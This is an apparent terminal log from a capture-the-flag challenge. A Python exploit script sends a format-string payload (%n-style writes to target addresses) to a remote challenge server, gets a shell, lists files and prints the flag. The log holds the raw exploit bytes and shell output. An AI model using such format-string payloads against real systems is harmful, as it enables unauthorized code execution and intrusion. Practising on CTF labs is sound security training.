 ubuntu@LAPTOP-V4AB5SPG:/mnt/d/me/CTF/xctf/sssjjc$ python3 sssjjc_exp.py
[+] Opening connection to 111.200.241.244 on port 52134: Done
[DEBUG] Sent 0x31 bytes:
    00000000  25 33 34 63  25 32 31 24  68 68 6e 25  31 37 63 25  │%34c│%21$│hhn%│17c%│
    00000010  32 32 24 68  68 6e 25 34  39 35 63 25  32 33 24 68  │22$h│hn%4│95c%│23$h│
    00000020  6e 61 61 61  48 a0 04 08  49 a0 04 08  4a a0 04 08  │naaa│H···│I···│J···│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x24 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'format\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
bin
dev
flag
format
lib
lib32
lib64
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
    b'cyberpeace{abe161bd1c9be06c83081292a7d0d3c2}\n'
cyberpeace{abe161bd1c9be06c83081292a7d0d3c2}
$